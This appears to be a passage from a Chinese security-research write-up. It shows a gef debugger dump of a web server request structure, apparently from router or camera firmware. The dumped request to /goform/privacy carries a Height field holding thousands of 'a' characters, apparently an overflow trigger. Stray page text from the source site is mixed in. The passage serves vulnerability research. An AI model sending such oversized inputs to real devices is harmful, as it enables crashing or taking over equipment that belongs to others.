 gef> p *wp
$1 = {
  header = {
    buf = 0x807efa0 "host",
    servp = 0x807efa0 "host",
    endp = 0x807f13a "",
    endbuf = 0x807f3a0 "",
    buflen = 0x400,
    maxsize = 0x1400,
    increment = 0x400
  },
  since = 0x0,
  cgiVars = 0x3,
  cgiQuery = 0x0,
  timestamp = 0x5bb1939e,
  timeout = 0x0,
  ipaddr = "192.168.245.1", '\000' <repeats 18 times>,
  ifaddr = "192.168.245.158", '\000' <repeats 16 times>,
  type = "text/html", '\000' <repeats 54 times>,
  dir = 0x8081de8 "./www",
  path = 0x807f6f0 "/goform/privacy",
  url = 0x807f680 "/goform/privacy?&stamp=0.7894115678695421",
  host = 0x807d3a8 "localhost",
  lpath = 0x0,
  query = 0x8075620 "&stamp=0.7894115678695421&Operate=set&ColorY=111&ColorU=222&ColorV=333&PosX=44&PosY=55&Width=66&Height=", 'a' <repeats 6804 times>,
  decodedQuery = 0x8082860 "&stamp",
  authType = 0x0,
  password = 0x0,
  userName = 0x0,
  cookie = 0x0,
  userAgent = 0x807fa20 "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36",
  multiPartBoundary = 0x0,
  protocol = 0x807f708 "http",
  protoVersion = 0x807f720 "HTTP/1.1",
  postData = 0x8073420 "Operate=set&ColorY=111&ColorU=222&ColorV=333&PosX=44&PosY=55&Width=66&Height=", 'a' <repeats 6804 times>,
  sid = 0x1,
  listenSid = 0x0,
  port = 0x50,
  state = 0x10,
POST的数据
S 英
先知社区